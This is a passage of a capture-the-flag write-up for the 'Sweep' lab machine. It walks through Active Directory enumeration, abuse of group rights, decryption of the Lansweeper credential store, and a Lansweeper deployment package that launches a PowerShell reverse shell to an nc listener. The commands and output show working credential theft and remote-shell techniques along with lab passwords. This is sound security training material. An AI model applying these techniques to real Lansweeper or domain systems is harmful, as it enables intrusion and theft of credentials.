2025/08/08 11:37:05 [10.129.234.176:62770] connection closed
2025/08/08 11:37:06 [10.129.234.176:62771] authentication for user "svc_inventory_lnx" without credentials rejected
2025/08/08 11:37:06 [10.129.234.176:62771] authentication for user "svc_inventory_lnx" with password "0|5m-U6?/uAX" accepted
2025/08/08 11:37:06 [10.129.234.176:62771] connection with client version "SSH-2.0-RebexSSH_5.0.8372.0" established
2025/08/08 11:37:06 [10.129.234.176:62771] [channel 0] session requested
2025/08/08 11:37:06 [10.129.234.176:62771] [channel 0] PTY using terminal "xterm" (size 80x25) requested
2025/08/08 11:37:06 [10.129.234.176:62771] [channel 0] shell requested
2025/08/08 11:37:06 [10.129.234.176:62771] [channel 0] input: "smclp"
2025/08/08 11:37:06 [10.129.234.176:62771] [channel 0] input: "show system1"
WARNING 2025/08/08 11:37:16 Error sending CRLF: EOF
2025/08/08 11:37:16 [10.129.234.176:62771] [channel 0] closed
2025/08/08 11:37:16 [10.129.234.176:62771] connection closed
The svc_inventory_lnx user connected with the password “0|5m-U6?/uAX”.
Validate Creds
These cred work on Sweep for SMB and LDAP:
oxdf@hacky$ netexec smb inventory.sweep.vl -u svc_inventory_lnx -p '0|5m-U6?/uAX'
SMB 10.129.234.176 445 INVENTORY Windows Server 2022 Build 20348 x64 (name:INVENTORY) (domain:sweep.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.176 445 INVENTORY [+] sweep.vl\svc_inventory_lnx:0|5m-U6?/uAX
oxdf@hacky$ netexec ldap inventory.sweep.vl -u svc_inventory_lnx -p '0|5m-U6?/uAX'
LDAP 10.129.234.176 389 INVENTORY Windows Server 2022 Build 20348 (name:INVENTORY) (domain:sweep.vl) (signing:None) (channel binding:No TLS cert)
LDAP 10.129.234.176 389 INVENTORY [+] sweep.vl\svc_inventory_lnx:0|5m-U6?/uAX
They don’t work for WinRM:
oxdf@hacky$ netexec winrm inventory.sweep.vl -u svc_inventory_lnx -p '0|5m-U6?/uAX'
WINRM 10.129.234.176 5985 INVENTORY Windows Server 2022 Build 20348 (name:INVENTORY) (domain:sweep.vl)
WINRM 10.129.234.176 5985 INVENTORY [-] sweep.vl\svc_inventory_lnx:0|5m-U6?/uAX
Shell as svc_inventory_lnx
BloodHound
Collection
I’ll collect BloodHound with netexec:
oxdf@hacky$ netexec ldap inventory.sweep.vl -u svc_inventory_lnx -p '0|5m-U6?/uAX' --bloodhound -c All --dns-server 10.129.234.176
LDAP 10.129.234.176 389 INVENTORY Windows Server 2022 Build 20348 (name:INVENTORY) (domain:sweep.vl) (signing:None) (channel binding:No TLS cert)
LDAP 10.129.234.176 389 INVENTORY [+] sweep.vl\svc_inventory_lnx:0|5m-U6?/uAX
LDAP 10.129.234.176 389 INVENTORY Resolved collection methods: group, psremote, localadmin, objectprops, acl, session, container, rdp, trusts, dcom
LDAP 10.129.234.176 389 INVENTORY Done in 0M 20S
LDAP 10.129.234.176 389 INVENTORY Compressing output into /home/oxdf/.nxc/logs/INVENTORY_10.129.234.176_2025-08-08_114658_bloodhound.zip
And with RustHound-CE:
oxdf@hacky$ rusthound-ce --domain sweep.vl -u svc_inventory_lnx -p '0|5m-U6?/uAX' -c All --zip
---------------------------------------------------
Initializing RustHound-CE at 11:54:12 on 08/08/25
Powered by @g0h4n_0
---------------------------------------------------
[2025-08-08T11:54:12Z INFO rusthound_ce] Verbosity level: Info
[2025-08-08T11:54:12Z INFO rusthound_ce] Collection method: All
[2025-08-08T11:54:12Z INFO rusthound_ce::ldap] Connected to SWEEP.VL Active Directory!
[2025-08-08T11:54:12Z INFO rusthound_ce::ldap] Starting data collection...
[2025-08-08T11:54:12Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-08-08T11:54:13Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=sweep,DC=vl
[2025-08-08T11:54:13Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-08-08T11:54:14Z INFO rusthound_ce::ldap] All data collected for NamingContext CN=Configuration,DC=sweep,DC=vl
[2025-08-08T11:54:14Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-08-08T11:54:15Z INFO rusthound_ce::ldap] All data collected for NamingContext CN=Schema,CN=Configuration,DC=sweep,DC=vl
[2025-08-08T11:54:15Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-08-08T11:54:15Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=DomainDnsZones,DC=sweep,DC=vl
[2025-08-08T11:54:15Z INFO rusthound_ce::ldap] Ldap filter : (objectClass=*)
[2025-08-08T11:54:15Z INFO rusthound_ce::ldap] All data collected for NamingContext DC=ForestDnsZones,DC=sweep,DC=vl
[2025-08-08T11:54:15Z INFO rusthound_ce::api] Starting the LDAP objects parsing...
[2025-08-08T11:54:15Z INFO rusthound_ce::objects::domain] MachineAccountQuota: 10
[2025-08-08T11:54:15Z INFO rusthound_ce::api] Parsing LDAP objects finished!
[2025-08-08T11:54:15Z INFO rusthound_ce::json::checker] Starting checker to replace some values...
[2025-08-08T11:54:15Z INFO rusthound_ce::json::checker] Checking and replacing some values finished!
[2025-08-08T11:54:15Z INFO rusthound_ce::json::maker::common] 17 users parsed!
[2025-08-08T11:54:15Z INFO rusthound_ce::json::maker::common] 62 groups parsed!
[2025-08-08T11:54:15Z INFO rusthound_ce::json::maker::common] 1 computers parsed!
[2025-08-08T11:54:15Z INFO rusthound_ce::json::maker::common] 3 ous parsed!
[2025-08-08T11:54:15Z INFO rusthound_ce::json::maker::common] 3 domains parsed!
[2025-08-08T11:54:15Z INFO rusthound_ce::json::maker::common] 2 gpos parsed!
[2025-08-08T11:54:15Z INFO rusthound_ce::json::maker::common] 73 containers parsed!
[2025-08-08T11:54:15Z INFO rusthound_ce::json::maker::common] .//20250808115415_sweep-vl_rusthound-ce.zip created!
RustHound-CE Enumeration Completed at 11:54:15 on 08/08/25! Happy Graphing!
I like to run both because they each miss different things, and duplicate data is handled very well by BloodHound. I’ll start the BloodHound-CE docker container, log in, and upload the collection.
Analysis
I’ll mark both the intern and svc_inventory_lnx accounts as owned. intern doesn’t show anything interesting. svc_inventory_lnx is a member of the Lansweeper Discovery group, which has GenericAll over Lansweeper Admins:

The Lansweeper Admins group is a member of the Remote Management Users group:

WinRM
I’ll add svc_inventory_lnx to the Lansweeper Admins group using BloodyAD:
oxdf@hacky$ bloodyAD --host inventory.sweep.vl -d sweep.vl -u svc_inventory_lnx -p '0|5m-U6?/uAX' add groupMember "Lansweeper Admins" svc_inventory_lnx
[+] svc_inventory_lnx added to Lansweeper Admins
Now WinRM works:
oxdf@hacky$ netexec winrm inventory.sweep.vl -u svc_inventory_lnx -p '0|5m-U6?/uAX'
WINRM 10.129.234.176 5985 INVENTORY Windows Server 2022 Build 20348 (name:INVENTORY) (domain:sweep.vl)
WINRM 10.129.234.176 5985 INVENTORY [+] sweep.vl\svc_inventory_lnx:0|5m-U6?/uAX (Pwn3d!)
And I’ll get a shell with evil-winrm-py:
oxdf@hacky$ evil-winrm-py -i inventory.sweep.vl -u svc_inventory_lnx -p '0|5m-U6?/uAX'
_ _ _
_____ _(_| |_____ __ _(_)_ _ _ _ _ __ ___ _ __ _ _
/ -_\ V | | |___\ V V | | ' \| '_| ' |___| '_ | || |
\___|\_/|_|_| \_/\_/|_|_||_|_| |_|_|_| | .__/\_, |
|_| |__/ v1.3.0
[*] Connecting to inventory.sweep.vl:5985 as svc_inventory_lnx
evil-winrm-py PS C:\Users\svc_inventory_lnx\Documents>
And grab user.txt (from C:\):
evil-winrm-py PS C:\> cat user.txt
d2d89a58************************
Shell as Administrator*
Paths
There are two completely different paths to full domain ownership on Sweeper. I’ll show both.
flowchart TD;
subgraph identifier[" "]
direction LR
start1[ ] --->|intended| stop1[ ]
style start1 height:0px;
style stop1 height:0px;
start2[ ] --->|unintended| stop2[ ]
style start2 height:0px;
style stop2 height:0px;
end
A[<a href="#winrm">Shell as svc_inventory_lnx</a>]-->B(<a href='#decrypt'>Decrypt lansweeper credentials</a>);
B-->C[Shell as\nsvc_inventory_win];
A-->D(<a href='#via-lansweeper-deployment'>Deployment via lansweeper</a>);
D-->E[Shell as\nNT Authority\SYSTEM];
C-->F[root.txt];
E-->F;
linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
linkStyle 1,2,3,6 stroke-width:2px,stroke:#4B9CD3,fill:none;
style identifier fill:#1d1d1d,color:#FFFFFFFF;
Via lansweeper Secrets
Enumeration
The filesystem is pretty empty. There are a couple other users on the box, but svc_inventory_lnx can’t access their home directories:
evil-winrm-py PS C:\users> ls
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/10/2024 6:31 AM Administrator
d----- 2/10/2024 6:25 AM intern
d----- 2/10/2024 6:25 AM jgre808
d-r--- 2/8/2024 10:42 AM Public
d----- 8/8/2025 5:16 AM svc_inventory_lnx
lansweeper is installed in\Program Filesd (x86):
evil-winrm-py PS C:\Program Files (x86)\Lansweeper> ls
Directory: C:\Program Files (x86)\Lansweeper
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/8/2024 11:46 AM Actions
d----- 2/8/2024 11:46 AM Client
d----- 2/8/2024 11:51 AM IISexpress
d----- 2/8/2024 11:54 AM Install
d----- 2/8/2024 11:48 AM Key
d----- 2/8/2024 11:46 AM PackageShare
d----- 2/10/2024 6:56 AM Service
d----- 2/8/2024 11:46 AM SQL script
d----- 2/8/2024 11:48 AM SQLData
d----- 2/8/2024 11:47 AM Start
d----- 2/8/2024 11:47 AM Tools
d----- 2/8/2024 11:46 AM WebPiCmd
d----- 2/8/2024 11:53 AM Website
-a---- 1/29/2024 5:53 PM 1556256 isxlansw.dll
-a---- 2/8/2024 11:47 AM 1208673 unins000.dat
-a---- 2/8/2024 11:40 AM 1201960 unins000.exe
-a---- 2/8/2024 11:47 AM 22761 unins000.msg
lansweeper keeps it’s credentials in the database. The connection string is in the web.config file in Website:
evil-winrm-py PS C:\Program Files (x86)\Lansweeper> cat Website\web.config
<?xml version="1.0" encoding="utf-8"?>
<configuration>
...[snip]...
<connectionStrings configProtectionProvider="DataProtectionConfigurationProvider">
<EncryptedData>
<CipherData>
<CipherValue>AQAAANCMnd8BFdERjHoAwE/Cl+sBAAAAgzIANE59TESof+KDtzRrYgQAAAACAAAAAAAQZgAAAAEAACAAAADZXXb0nohQo/8w0EjMuxtdrsO+oWE/8nDm/sEaWGOh3wAAAAAOgAAAAAIAACAAAACklghdDLbVFPEM7B4ZpcRybvQgCHDDtgwAAeT5KyzVWtACAADAF3FYUr4SCYc5HSnHnnc6kNS4Rfc09lvTGIzwlOXXrMq2BXQ2rAKsHAKs6u4MLg7AbsuSQ5uXFoLv5gq+G7I7lLKnkjwZtj9q74RubSt1adkMEftUASe1UXOKoZMzjfSat7c80do1he16BvzrxMq4WZ9CMUt7L6oGYCGHLHKWClFNDfCjZpp1nqZMcEylVkz5zgayHZYhAW9C4+NATr+QLm1EGKNeZUmyW+oLkOkuvlj4OLonw1OY8DVMafH0MWY0tRmiFYwVzRpydb0Cw2Ms1rRy9EdLB570Qb45LVE4DqM43oHepfC+dqg0qScPdHxLdtHcWyeKgSlEHvML5kn/9G9g5DCX9QCtTgfVKU30A8zlc1BMYAn9Th0EEUW3UXHRMu+w1QAQmoeCcRN1V0LTtmjvEHazumgtfBXElHKvU3brBJDvyCHtGY9GVXs/Mhn5X9JrLYuP26Tx00vhfRd+jWuiiIVZarLSf/ZPVjBoKQQzHU6S2Aj2IV3tG7vdnrqPScIj3lhCeLhjEEAlLkdOoBefaeIST02PqWYTH6+mQODIp1XeWkhpCYN5ZFZG/vCdy938e159Cz2Bs57JQ7/3gY+RXbXth6/AqK3aiwfxc2qWAnpUazIS8ZYppqnwYSwXOoGtF1N8qUrOO3xYIyC23SgtpsnRibGNPauCzkryg+oQ0kSBYyQsVfUzhgPsXkdhvEPC7yVJ0cfbqYun/Mv00opCSYM0dOMvqaljKFoeraDIlqEqSJwouD80YXVPRhRnajr6hzTUVrMXlXImbWev4NAAjilyjQs3BYGJy5nbx1mkNn9AeWlInBFkmV0oLwy++Ap8tShR6CZoxv6OiR04W5pCAUYxdgERr/aQXvSVXFL2apxfE+oHxSDrzzH9bI82eejiDgjI4PqBrBet+3tMDvGsfjGwElWiy7OfMfhOjgTgggF4SVMYbyWUVGo6gF1AAAAAMOQYm/6r5L1Mzd7iM4dfwt6qqImlYluj/3j03jq2X+4ChPcl4wD9LM5ph9aYnTRNeRHLUeXHvPonZNpB304iLg==</CipherValue>
</CipherData>
</EncryptedData>
</connectionStrings>
...[snip]...
It’s encrypted. The credentials in the database are also encrypted. The key is stored in Key\Encryption.txt:
evil-winrm-py PS C:\Program Files (x86)\Lansweeper> ls Key
Directory: C:\Program Files (x86)\Lansweeper\Key
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/8/2024 11:48 AM 1024 Encryption.txt
Decrypt
SharpLansweeperDecrypt handles all of this for me. It will get the connection string from the web.config file (and decrypt it if necessary), and then get the credentials from the database and use the key to decrypt those. I can compile the C# into a binary, or use the PowerShell script.
I’ll save LansweeperDecrypt.ps1 to my host, and upload it through evil-winrm-py, and run it:
evil-winrm-py PS C:\ProgramData> upload LansweeperDecrypt.ps1 LansweeperDecrypt.ps1
Uploading /media/sf_CTFs/hackthebox/sweep-10.129.234.176/LansweeperDecrypt.ps1: 100%|█████████████| 4.07k/4.07k [00:00<00:00, 10.0kB/s]
[+] File uploaded successfully as: C:\ProgramData\LansweeperDecrypt.ps1
evil-winrm-py PS C:\ProgramData> powershell .\LansweeperDecrypt.ps1
[+] Loading web.config file...
[+] Found protected connectionStrings section. Decrypting...
[+] Decrypted connectionStrings section:
<connectionStrings>
<add name="lansweeper" connectionString="Data Source=(localdb)\.\LSInstance;Initial Catalog=lansweeperdb;Integrated Security=False;User ID=lansweeperuser;Password=Uk2)Dw3!Wf1)Hh;Connect Timeout=10;Application Name="LsService Core .Net SqlClient Data Provider"" providerName="System.Data.SqlClient" />
</connectionStrings>
[+] Opening connection to the database...
[+] Retrieving credentials from the database...
[+] Decrypting password for user: SNMP Community String
[+] Decrypting password for user:
[+] Decrypting password for user: SWEEP\svc_inventory_win
[+] Decrypting password for user: svc_inventory_lnx
[+] Credentials retrieved and decrypted successfully:
CredName Username Password
-------- -------- --------
SNMP-Private SNMP Community String private
Global SNMP public
Inventory Windows SWEEP\svc_inventory_win 4^56!sK&}eA?
Inventory Linux svc_inventory_lnx 0|5m-U6?/uAX
[+] Database connection closed.
The first two entries aren’t that exciting. The forth I already have. But the third is a password for the svc_inventory_win account.
Shell
Not only do the creds work, but they are administrator:
oxdf@hacky$ netexec smb inventory.sweep.vl -u svc_inventory_win -p '4^56!sK&}eA?'
SMB 10.129.234.176 445 INVENTORY Windows Server 2022 Build 20348 x64 (name:INVENTORY) (domain:sweep.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.176 445 INVENTORY [+] sweep.vl\svc_inventory_win:4^56!sK&}eA? (Pwn3d!)
oxdf@hacky$ netexec winrm inventory.sweep.vl -u svc_inventory_win -p '4^56!sK&}eA?'
WINRM 10.129.234.176 5985 INVENTORY Windows Server 2022 Build 20348 (name:INVENTORY) (domain:sweep.vl)
WINRM 10.129.234.176 5985 INVENTORY [+] sweep.vl\svc_inventory_win:4^56!sK&}eA? (Pwn3d!)
svc_inventory_win is in the Administrators group:

I can get a shell:
oxdf@hacky$ evil-winrm-py -i inventory.sweep.vl -u svc_inventory_win -p '4^56!sK&}eA?'
_ _ _
_____ _(_| |_____ __ _(_)_ _ _ _ _ __ ___ _ __ _ _
/ -_\ V | | |___\ V V | | ' \| '_| ' |___| '_ | || |
\___|\_/|_|_| \_/\_/|_|_||_|_| |_|_|_| | .__/\_, |
|_| |__/ v1.3.0
[*] Connecting to inventory.sweep.vl:5985 as svc_inventory_win
evil-winrm-py PS C:\Users\svc_inventory_win\Documents>
And root.txt:
evil-winrm-py PS C:\Users\Administrator\Desktop> cat root.txt
71770ae0************************
Via lansweeper Deployment
Members of the Lansweeper Admins group have more privilege in lansweeper than intern, specifically the Deployment and Configuration tabs:
Under Deployment –> “Deployment packages” it’ll show a list of the current packages:
If I edit one of these, it shows that each is just a command to run:

I’ll click “New package” and create one:

I’ll tell it to run as the system account. On clicking “Ok”, it shows up in the list:
Under “Deployment package steps”, I’ll click “Add step”:

I’ve grabbed a PowerShell #2 from revshells.com and set it as the command (for some reason PowerShell #3 doesn’t work for me here). If I try the “Deploy now” button, nothing will happen. In the “Deployment logs” section, it shows why:
Back under “Scanning credentials”, I’ll map another credential:

It shows up as connected:
Back in Deployments, I’ll hit the “Deploy now” button under my deployment package. For “Deploy on”, I’ll pick “Selection”, and click the “Select Assets” button:

Now it’s there:

On clicking Ok and then Yes that I’m sure, about 20 seconds later there’s a shell at my listening nc:
oxdf@hacky$ rlwrap -cAr nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.129.234.176 63123
PS C:\Windows\system32> whoami
nt authority\system
And I can read the flag:
PS C:\users\Administrator\Desktop> cat root.txt
71770ae0************************



 Click for full size image
Click for full size image Click for full size image
Click for full size image
 Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
